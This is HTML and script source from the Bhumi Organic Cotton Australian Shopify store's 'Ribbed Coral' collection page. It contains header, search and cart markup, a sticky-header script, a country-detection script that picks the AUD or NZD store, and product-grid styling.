        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
<!--               <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg> -->
              
<svg class="modal__toggle-open icon icon-search" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g clip-path="url(#clip0_1868_1648)">
<path d="M15.9336 17L11.3691 12.4435M12.8139 8.9476C12.8139 10.2598 12.2934 11.5182 11.367 12.4461C10.4405 13.3739 9.18397 13.8952 7.87376 13.8952C6.56355 13.8952 5.307 13.3739 4.38053 12.4461C3.45407 11.5182 2.93359 10.2598 2.93359 8.9476C2.93359 7.63542 3.45407 6.37698 4.38053 5.44912C5.307 4.52126 6.56355 4 7.87376 4C9.18397 4 10.4405 4.52126 11.367 5.44912C12.2934 6.37698 12.8139 7.63542 12.8139 8.9476Z" stroke="#212121" stroke-width="0.8125" stroke-linecap="round"/>
</g>
<defs>
<clipPath id="clip0_1868_1648">
<rect width="18" height="18" fill="white" transform="translate(0 -0.105957)"/>
</clipPath>
</defs>
</svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
                    <div class="field">
                      <input class="title_1 mobile_title_1 search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label title_1 mobile_title_1" style="line-height:26px;"  for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button style="display:none;" type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <div class="search__button search_custom_button field__button" aria-label="Search">
                        
<svg class="modal__toggle-open icon icon-search" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g clip-path="url(#clip0_1868_1648)">
<path d="M15.9336 17L11.3691 12.4435M12.8139 8.9476C12.8139 10.2598 12.2934 11.5182 11.367 12.4461C10.4405 13.3739 9.18397 13.8952 7.87376 13.8952C6.56355 13.8952 5.307 13.3739 4.38053 12.4461C3.45407 11.5182 2.93359 10.2598 2.93359 8.9476C2.93359 7.63542 3.45407 6.37698 4.38053 5.44912C5.307 4.52126 6.56355 4 7.87376 4C9.18397 4 10.4405 4.52126 11.367 5.44912C12.2934 6.37698 12.8139 7.63542 12.8139 8.9476Z" stroke="#212121" stroke-width="0.8125" stroke-linecap="round"/>
</g>
<defs>
<clipPath id="clip0_1868_1648">
<rect width="18" height="18" fill="white" transform="translate(0 -0.105957)"/>
</clipPath>
</defs>
</svg>
                      </div>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal>

      <a href="/cart" class="carticonnumber header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg class="icon icon-cart" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g clip-path="url(#clip0_1868_1651)">
<path d="M1.35307 2.89405C1.15807 2.89405 1 3.05213 1 3.24712C1 3.44211 1.15807 3.60019 1.35307 3.60019H3.53767L5.39677 12.3937C5.37781 12.5949 5.5646 12.7901 5.7664 12.7799H14.5931C14.7796 12.7826 14.9512 12.6134 14.9512 12.4268C14.9512 12.2403 14.7796 12.0711 14.5931 12.0738H6.05327L5.75537 10.6615H15.2992C15.4573 10.6598 15.6066 10.5399 15.6412 10.3857L16.877 5.08969C16.9229 4.88478 16.7449 4.66089 16.5349 4.65939H4.48653L4.17209 3.16989C4.1371 3.01384 3.98445 2.89269 3.82453 2.89405H1.35307ZM4.63549 5.36552H16.0936L15.0178 9.9554H5.60642L4.63549 5.36552ZM7.53173 13.8391C6.65846 13.8391 5.94293 14.5546 5.94293 15.4279C5.94293 16.3012 6.65846 17.0167 7.53173 17.0167C8.40502 17.0167 9.12053 16.3012 9.12053 15.4279C9.12053 14.5546 8.40502 13.8391 7.53173 13.8391ZM12.8277 13.8391C11.9545 13.8391 11.2389 14.5546 11.2389 15.4279C11.2389 16.3012 11.9545 17.0167 12.8277 17.0167C13.701 17.0167 14.4165 16.3012 14.4165 15.4279C14.4165 14.5546 13.701 13.8391 12.8277 13.8391ZM7.53173 14.5452C8.02339 14.5452 8.4144 14.9362 8.4144 15.4279C8.4144 15.9196 8.02339 16.3106 7.53173 16.3106C7.04009 16.3106 6.64907 15.9196 6.64907 15.4279C6.64907 14.9363 7.04009 14.5452 7.53173 14.5452ZM12.8277 14.5452C13.3194 14.5452 13.7104 14.9362 13.7104 15.4279C13.7104 15.9196 13.3194 16.3106 12.8277 16.3106C12.3361 16.3106 11.9451 15.9196 11.9451 15.4279C11.9451 14.9363 12.3361 14.5452 12.8277 14.5452Z" fill="#212121"/>
</g>
<defs>
<clipPath id="clip0_1868_1651">
<rect width="18" height="18" fill="white" transform="translate(0 -0.105957)"/>
</clipPath>
</defs>
</svg><span class="visually-hidden carticonnumber">Cart</span>
          
          <div class="cart-count-bubble" >
              <span aria-hidden="true" class="carticonnumberqty"></span>
            <span class="visually-hidden carticonnumbertext"><span class="carticonnumberqty"></span> items</span>
          </div>
         
      </a>
    </div>
  </header>

   <!---Mobile search--><predictive-search  class="page-width search-modal__form mobile_search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="mobile_search_modal__form search search-modal__form">
        <div class="field custom_search_field">
          <input class="title_1 mobile_title_2 extra_mobile_title_1 search__input field__input"
            id="Search-In-Modal-1"
            type="search"
            name="q"
            value=""
            placeholder="SEARCH"role="combobox"
              aria-expanded="false"
              aria-owns="predictive-search-results"
              aria-controls="predictive-search-results"
              aria-haspopup="listbox"
              aria-autocomplete="list"
              autocorrect="off"
              autocomplete="off"
              autocapitalize="off"
              spellcheck="false">
          <label class="field__label title_1 extra_mobile_title_1 mobile_title_2" style="line-height:26px;"  for="Search-In-Modal-1">SEARCH</label>
          <input type="hidden" name="options[prefix]" value="last">
          <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
            
                          <svg class="icon icon-close" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15" fill="none">
                                                
                            <path d="M1 1L15 15M15 1L1 15" stroke="#222325" stroke-linecap="square"></path>
                          </svg>
          </button>
          <div class="search__button search_custom_button field__button" aria-label="Search">
            
<svg class="modal__toggle-open icon icon-search" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g clip-path="url(#clip0_1868_1648)">
<path d="M15.9336 17L11.3691 12.4435M12.8139 8.9476C12.8139 10.2598 12.2934 11.5182 11.367 12.4461C10.4405 13.3739 9.18397 13.8952 7.87376 13.8952C6.56355 13.8952 5.307 13.3739 4.38053 12.4461C3.45407 11.5182 2.93359 10.2598 2.93359 8.9476C2.93359 7.63542 3.45407 6.37698 4.38053 5.44912C5.307 4.52126 6.56355 4 7.87376 4C9.18397 4 10.4405 4.52126 11.367 5.44912C12.2934 6.37698 12.8139 7.63542 12.8139 8.9476Z" stroke="#212121" stroke-width="0.8125" stroke-linecap="round"/>
</g>
<defs>
<clipPath id="clip0_1868_1648">
<rect width="18" height="18" fill="white" transform="translate(0 -0.105957)"/>
</clipPath>
</defs>
</svg>
          </div>
        </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
            <div class="predictive-search__loading-state">
              <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div>
    
          <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search>
    
    <!--End of Mobile search-->

                    
                     
</sticky-header><script>
  class StickyHeader extends HTMLElement {
    constructor() {
      super();
    }

    connectedCallback() {
      this.header = document.querySelector('.section-header');
      this.headerIsAlwaysSticky = this.getAttribute('data-sticky-type') === 'always' || this.getAttribute('data-sticky-type') === 'reduce-logo-size';
      this.headerBounds = {};

      this.setHeaderHeight();

      window.matchMedia('(max-width: 990px)').addEventListener('change', this.setHeaderHeight.bind(this));

      if (this.headerIsAlwaysSticky) {
        this.header.classList.add('shopify-section-header-sticky');
      };

      this.currentScrollTop = 0;
      this.preventReveal = false;
      this.predictiveSearch = this.querySelector('predictive-search');

      this.onScrollHandler = this.onScroll.bind(this);
      this.hideHeaderOnScrollUp = () => this.preventReveal = true;

      this.addEventListener('preventHeaderReveal', this.hideHeaderOnScrollUp);
      window.addEventListener('scroll', this.onScrollHandler, false);

      $('.sticky-option-select').change(function(){
        var thisto = $(this);
        if($(this).hasClass('sticky-option-select-color')){
          $('.sticky-option-color-pill').css('background-image','url('+$(this).find(':selected').data('img')+')'); 
        }
        var varname = '';
        $(".sticky-option-select").each(function() {
             varname = varname +' / '+ $(this).val() ;
        });
        console.log(varname)
          
        
      });

      this.createObserver();
    }

    setHeaderHeight() {
      document.documentElement.style.setProperty('--header-height', `${this.header.offsetHeight}px`);
    }

    disconnectedCallback() {
      this.removeEventListener('preventHeaderReveal', this.hideHeaderOnScrollUp);
      window.removeEventListener('scroll', this.onScrollHandler);
    }

    createObserver() {
      let observer = new IntersectionObserver((entries, observer) => {
        this.headerBounds = entries[0].intersectionRect;
        observer.disconnect();
      });

      observer.observe(this.header);
    }

    onScroll() {
      const scrollTop = window.pageYOffset || document.documentElement.scrollTop;

      if (this.predictiveSearch && this.predictiveSearch.isOpen) return;

      if (scrollTop > this.currentScrollTop && scrollTop > this.headerBounds.bottom) {
        this.header.classList.add('scrolled-past-header');
        if (this.preventHide) return;
        requestAnimationFrame(this.hide.bind(this));
      } else if (scrollTop < this.currentScrollTop && scrollTop > this.headerBounds.bottom) {
        this.header.classList.add('scrolled-past-header');
        if (!this.preventReveal) {
          requestAnimationFrame(this.reveal.bind(this));
        } else {
          window.clearTimeout(this.isScrolling);

          this.isScrolling = setTimeout(() => {
            this.preventReveal = false;
          }, 66);

          requestAnimationFrame(this.hide.bind(this));
        }
      } else if (scrollTop <= this.headerBounds.top) {
        this.header.classList.remove('scrolled-past-header');
        requestAnimationFrame(this.reset.bind(this));
      }
       

      this.currentScrollTop = scrollTop;
    }

    hide() {
      if (this.headerIsAlwaysSticky) return;
      this.header.classList.add('shopify-section-header-hidden', 'shopify-section-header-sticky');
      this.closeMenuDisclosure();
      this.closeSearchModal();
    }

    reveal() {
      if (this.headerIsAlwaysSticky) return;
      this.header.classList.add('shopify-section-header-sticky', 'animate');
      this.header.classList.remove('shopify-section-header-hidden');
    }

    reset() {
      if (this.headerIsAlwaysSticky) return;
      this.header.classList.remove('shopify-section-header-hidden', 'shopify-section-header-sticky', 'animate');
    }

    closeMenuDisclosure() {
      this.disclosures = this.disclosures || this.header.querySelectorAll('custom-header-menu');
      this.disclosures.forEach(disclosure => disclosure.close());
    }

    closeSearchModal() {
      this.searchModal = this.searchModal || this.header.querySelector('details-modal');
      this.searchModal.close(false);
    }
  }

  customElements.define('sticky-header', StickyHeader);

  $.fn.isInViewport = function() {
    var elementTop = $(this).offset().top;
    var elementBottom = elementTop + $(this).outerHeight();

    var viewportTop = $(window).scrollTop();
    var viewportBottom = viewportTop + $(window).height();

    return elementBottom > viewportTop && elementTop < viewportBottom;
};   
            $(".header_menu_container .menulistbtn").on({
              mouseenter: function () {
                  $(this).addClass('menulistbtnhover');
              },
              mouseleave: function () {
                  $(this).removeClass('menulistbtnhover');
              }
          });

            
        
</script>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Bhumi Organic Cotton (AU)",
    
      "logo": "https:\/\/bhumi.com.au\/cdn\/shop\/files\/Bhumi_Primarylogo_Black.svg?v=1680165103\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/BhumiOrganic",
      "https:\/\/www.pinterest.com.au\/bhumi_organic_cotton",
      "https:\/\/www.instagram.com\/bhumi_organic_cotton",
      "https:\/\/www.tiktok.com\/@bhumi_organic_cotton",
      "",
      "",
      "https:\/\/www.youtube.com\/@bhumi_organic_cotton\/shorts",
      ""
    ],
    "url": "https:\/\/bhumi.com.au"
  }
</script></div>
<!-- END sections: header-group -->
    
    
  <script type="application/javascript">
     var queryString = window.location.search;
     var urlParams = new URLSearchParams(queryString);
    if(urlParams.has("redirectFrom")){
      localStorage.setItem("storeChecked", "true");
        localStorage.setItem("visitingFrom", urlParams.get("redirectFrom"));
    }
    var numr = Number(Math.random() * 10000000);
    var settings = {
      "url": "https://devwebhooks.com/bhumi/getuserip.php?v="+numr,
      "method": "GET",
      "timeout": 0,
    };

    $.ajax(settings).done(function (response) {

      var resp = JSON.parse(response);
      var country = resp.location.country;
      var popcountry = $('.current-country').text();

      const visitingFrom = localStorage.getItem("storeChecked");

      if(country != 'New Zealand' && country != 'Australia' && visitingFrom  === null ){
        document.body.style.opacity = "1";
        console.log("incountry=="+country+"==>"+"popcountry=="+popcountry);
         localStorage.setItem("visitingFrom", country);
        if (window.matchMedia("(min-width: 576px)").matches) {
          $('.store-selecetion-popup-desk').css({"display":"flex"});
          const startProcessEvent = new Event('showVisitingFrom');
          document.dispatchEvent(startProcessEvent);
        }else{
          $('.store-selecetion-popup-mobile').css({"display":"flex"});
          const startProcessEvent = new Event('showVisitingFromMobile');
          document.dispatchEvent(startProcessEvent);
        }
      }else{
        const text = localStorage.getItem("visitingFrom");
          if (text != null) {
          }else{
           document.body.style.opacity = "1";
           console.log("outcountry=="+country+"==>"+"popcountry=="+popcountry);
          // $('.store-selecetion-popup').css({"display":"flex"});
          }
      }
      if (window.matchMedia("(min-width: 576px)").matches) {
          
          const startProcessEvent = new Event('showVisitingFrom');
          document.dispatchEvent(startProcessEvent);
        }else{
          
          const startProcessEvent = new Event('showVisitingFromMobile');
          document.dispatchEvent(startProcessEvent);
        }  
    }).fail(function (jqXHR, textStatus) {
        document.body.style.opacity = "1";
    });

    function getUrlVars() {
      var vars = {};
      var parts = window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi,    
      function(m,key,value) {
        vars[key] = value;
      });
      return vars;
    }
     $( document ).ready(function() {
    var queryString = window.location.search;
     var urlParams = new URLSearchParams(queryString);
    let store = urlParams.get("redirectFrom");
    if(store == 'Australia'){
      if( $(".currency-selector-auto").data('currency') != 'AUD'){
        localStorage.setItem("storeChecked", "true");
        localStorage.setItem("visitingFrom", "Australia");
        $(".currency-selector-auto select").val('AUD');
        $(".currency-selector-auto form").submit();
      }
    }else if(store == 'New Zealand'){
      localStorage.setItem("storeChecked", "true");
      localStorage.setItem("visitingFrom", "New Zealand");
      console.log("sss New Zealand")
      $(".currency-selector-auto select").val('NZD');
      $(".currency-selector-auto form").submit();
    }
     })
  </script>
  <script async src="http://js.maxmind.com/js/apis/geoip2/v2.1/geoip2.js"></script>



    
      <style data-shopify>
.breadcrumb{margin:0px;margin-left:0px;min-height:41px;display: flex;align-items: flex-start;}
.breadcrumb a{color:#212121;opacity:.5;text-decoration:none;}
.breadcrumb span{color:#212121;opacity:.5;}

@media screen and (max-width:768px){
.breadcrumb a{font-size:10px;}
.breadcrumb span{font-size:10px;}
.breadcrumb{margin:0px;margin-left:0px;min-height:36px;padding:5px 20px 0px;display:block;}
}
</style>


  
<nav class="breadcrumb page-width" role="navigation" aria-label="breadcrumbs">
  <a href="/" title="Home" class="body_1 mobile_body_6">Home</a>
  
  
    <span aria-hidden="true" style="margin:0px 2px;" class="body_1 mobile_body_6">></span>
    
      <span class="body_1 mobile_body_6">Ribbed Coral</span>
    
    
  
</nav>

    

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--16131939729565__c29dc014-58eb-4640-8311-d71c0b7717d1" class="shopify-section"><style data-shopify>
  #shopify-section-template--16131939729565__c29dc014-58eb-4640-8311-d71c0b7717d1{padding-top:0px;padding-bottom:0px;}
  #shopify-section-template--16131939729565__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner{position:relative;}
  #shopify-section-template--16131939729565__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-image:before{content:'';display:block;position:absolute;top:0px;left:0px;z-index:1;height:100%;width:100%;background:#45454530;}
  
  #shopify-section-template--16131939729565__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-image{position:relative;display:flex;}
  
  #shopify-section-template--16131939729565__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-image .desktop{display:block;}
  #shopify-section-template--16131939729565__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-image .mobile{display:none;}
  #shopify-section-template--16131939729565__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-content{z-index:2;position:absolute;padding:40px 40px;display:flex;flex-direction:column;text-align:center; }
  #shopify-section-template--16131939729565__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-content.top-left{top:0%;left:0%;transform:translate(0%,-0%);}
  #shopify-section-template--16131939729565__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-content.top-center{top:0%;left:50%;transform:translate(-50%,-0%);}
  #shopify-section-template--16131939729565__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-content.top-right{top:0%;left:100%;transform:translate(-100%,-0%);}
  #shopify-section-template--16131939729565__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-content.middle-left{top:50%;left:0%;transform:translate(-0%,-50%);}
  #shopify-section-template--16131939729565__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-content.middle-center{top:50%;left:50%;transform:translate(-50%,-50%);}
  #shopify-section-template--16131939729565__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-content.middle-right{top:50%;left:100%;transform:translate(-100%,-50%);}
  #shopify-section-template--16131939729565__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-content.bottom-left{top:100%;left:0%;transform:translate(-0%,-100%);}
  #shopify-section-template--16131939729565__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-content.bottom-center{top:100%;left:50%;transform:translate(-50%,-100%);}
  #shopify-section-template--16131939729565__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-content.bottom-right{top:100%;left:100%;transform:translate(-100%,-100%);}
  #shopify-section-template--16131939729565__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-content .subheading{width:100%;}
  #shopify-section-template--16131939729565__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-content .heading{width:100%;}
  #shopify-section-template--16131939729565__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-content .content{width:100%;padding:0px 68px;}
  #shopify-section-template--16131939729565__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-content{max-width:57rem;width:100%;}
  
      
          .heading-cbc3d5af-ba99-4e4e-ba78-185384e62dac{color:#ffffff;margin-bottom:20px;}
        
  
      
          .content-bd13f296-9f4d-4199-8c72-ad2aaebc3ee6{color:#ffffff;}
        
  

  
  @media all and (max-width:768px){
  #shopify-section-template--16131939729565__c29dc014-58eb-4640-8311-d71c0b7717d1{padding-top:px;padding-bottom:px;}
  #shopify-section-template--16131939729565__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-image .desktop{display:none;}
  #shopify-section-template--16131939729565__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-image .mobile{display:block;}
  #shopify-section-template--16131939729565__c29dc014-58eb-4640-8311-d71c0b7717d1 .page-width{padding:0px;}
  #shopify-section-template--16131939729565__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-content .content{width:100%;padding:0px;}
  #shopify-section-template--16131939729565__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-content{z-index:2;position:relative;top:unset!important;left:unset!important;transform:unset!important;padding:51px 33px 48px 32px;display:flex;flex-direction:column;text-align:center;background:#f9f5ef; }
  #shopify-section-template--16131939729565__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-content{max-width:100%;width:100%;}
  
      
          .heading-cbc3d5af-ba99-4e4e-ba78-185384e62dac{color:#212121;margin-bottom:8px;}
        
  
      
          .content-bd13f296-9f4d-4199-8c72-ad2aaebc3ee6{color:#212121;}
          .content-bd13f296-9f4d-4199-8c72-ad2aaebc3ee6 p:empty{display:block;margin-top:13px!important;}
        
  
  }
  </style>
<div class="page-width">
<div class="collection--banner">
  <div class="collection-banner-image natural">
    
    
      <img src="//bhumi.com.au/cdn/shop/files/Loveland_1024x_2.png?v=1684120624" width="100%" class="desktop">
      <img src="//bhumi.com.au/cdn/shop/files/Loveland_1024x_3.png?v=1684120712" width="100%" class="mobile">
    
      
    
  </div>
  <div class="collection-banner-content middle-left center">
    
      
        
        <div class="heading heading-cbc3d5af-ba99-4e4e-ba78-185384e62dac heading_2 mobile_heading_1">
          
        </div>
        
    
        
    
      
        
        <div class="content content-bd13f296-9f4d-4199-8c72-ad2aaebc3ee6 body_3 mobile_body_1">
          
        </div>
        
        
        
      
    
  </div>
</div>
</div>


</div><div id="shopify-section-template--16131939729565__product-grid" class="shopify-section section"><link href="//bhumi.com.au/cdn/shop/t/341/assets/template-collection.css?v=145944865380958730931692451537" rel="stylesheet" type="text/css" media="all" />
<link href="//bhumi.com.au/cdn/shop/t/341/assets/component-loading-overlay.css?v=63749470845523976901692451537" rel="stylesheet" type="text/css" media="all" />
<link href="//bhumi.com.au/cdn/shop/t/341/assets/component-card.css?v=73616672146162926241725701345" rel="stylesheet" type="text/css" media="all" />
<link href="//bhumi.com.au/cdn/shop/t/341/assets/component-price.css?v=148793001002838185231692451537" rel="stylesheet" type="text/css" media="all" />
<script src="//bhumi.com.au/cdn/shop/t/341/assets/ajaxinate.min.js?v=77572726319260626071725607871" type="text/javascript"></script>
<link
  rel="preload"
  href="//bhumi.com.au/cdn/shop/t/341/assets/component-rte.css?v=73443491922477598101692451537"
  as="style"
  onload="this.onload=null;this.rel='stylesheet'"
><link rel="stylesheet" href="//bhumi.com.au/cdn/shop/t/341/assets/quick-add.css?v=79100769528568783971692451537" media="print" onload="this.media='all'">
  <script src="//bhumi.com.au/cdn/shop/t/341/assets/quick-add.js?v=88164212615642634681694511089" defer="defer"></script>
  <script src="//bhumi.com.au/cdn/shop/t/341/assets/product-form.js?v=137710867608258563921717735564" defer="defer"></script><noscript><link href="//bhumi.com.au/cdn/shop/t/341/assets/component-rte.css?v=73443491922477598101692451537" rel="stylesheet" type="text/css" media="all" /></noscript>



<style data-shopify>.section-template--16131939729565__product-grid-padding {
        padding-top: 29px;
        padding-bottom: 61px;
      }
  .yotpo-widget-instance {
    margin-top: 10px;
}

    

     
    .swym-button{position:absolute!important;z-index:9;padding:0px 15px!important;top:0px;right:0px;}
    .product-grid.grid{display:grid;}
    .product-grid.grid.grid--3-col-desktop{grid-template-columns:repeat(3,calc(100% / 3 - 13.5px));}
    .product-grid.grid.grid--3-col-desktop .grid__item{width:100%;max-width:100%;}
  
    .grid__item.custom_grid_product_item.design{padding:20px;}
    .custom_grid_product_item.d-h-1{aspect-ratio:.71114;}
    .custom_grid_product_item.d-h-2{aspect-ratio:1.46605;}
    .custom_grid_product_item.d-h-3{aspect-ratio:2.2237;}
    
      
          .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd{background: #3d4d53;color: #ffffff;grid-column:1 / span 1;grid-row:1 / span 1;}
          .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container{height:100%;width:100%;padding:20px;display:flex;flex-direction:column;align-items:center;justify-content:center;text-align:center;}
          .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container .design--heading{margin-bottom:20px;}
          .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container .design--content{margin-bottom:px;}
          .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container .design--button{margin-bottom:px;}
          .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container.border{border:1px solid #ffffff;}
          .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container.desktop-border{border:1px solid #ffffff;}
          .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container.none{border:none}
          .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container.mobile-border{border:0px solid #ffffff;}
          .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container .design--button{text-decoration:none;}
          .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container .design--button.primary-button{color: ;background:;}
          .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container .design--button.secondary-button{color: ;border:1px solid ;}
          .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container .design--button.icon-button{color:;}
          .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container .design--button.underline-button{color:;}

        
    
      

          

          .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container{height:100%;min-width:217px;margin:auto;padding:0px;display:flex;flex-direction:column;align-items:flex-start;justify-content:flex-end;text-align:center;}
          .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container .design--heading{margin-bottom:px;}
          .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container .design--content{margin-bottom:px;}
          .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container .design--button{margin-bottom:px;}
          .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container.border{border:1px solid #ffffff;}
          .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container.desktop-border{border:1px solid #ffffff;}
          .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container.none{border:none}
          .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container.mobile-border{border:0px solid #ffffff;}
          .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container .design--button.primary-button{color: #ffffff;background:;padding:20px 40px;}
          .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container .design--button.secondary-button{color: #ffffff;border:1px solid ;}
          .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container .design--button.icon-button{color:#ffffff;}
          .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container .design--button.underline-button{margin:unset;color:#ffffff;}

        
    
      
          .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95{background: #909b9f;color: #ffffff;grid-column:2 / span 2;grid-row:4 / span 1;display:grid;grid-template-columns:48% 52%;}
          .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95 .image--container{display:flex;position:relative;}
          .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95 .image--container img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
          .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95 .design--container{padding:0px 14%;height:100%;min-width:217px;margin:auto;display:flex;flex-direction:column;align-items:center;justify-content:center;text-align:center;}
          .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95 .design--container .design--heading{text-transform:uppercase;margin-bottom:40px;}
          .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95 .design--container .design--content{margin-bottom:40px;}
          .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95 .design--container .design--button{margin-bottom:px;text-decoration:none;}
          .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95 .design--container .design--button.primary-button{color: #212121;background:#ffffff;}
